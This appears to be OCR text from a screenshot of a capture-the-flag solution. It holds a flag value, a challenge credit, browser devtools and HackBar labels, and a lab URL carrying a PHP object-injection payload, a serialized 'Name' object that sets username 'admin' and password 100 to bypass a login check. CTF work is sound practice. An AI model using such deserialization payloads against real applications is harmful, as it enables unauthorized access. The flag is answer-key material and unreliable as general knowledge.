 因为每次猫猫都在我键盘上乱跳，所以我有一个良好的备份网站的习惯
不愧是我！！！
flag{8a8789b4-ca89-492d-9c83-fdee94297560}
Syclover @ cl4y
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encoding SQL XSS Other Contribute now! Hac
http://623949a3-751d-49ac-8379-33e4fa929889.node5.buuoj.cn:81/?select=O:4:"Name":3:{s:14:"%00Name%00username";s:5:"admin";s:14:"%00Name%00password";i:100;}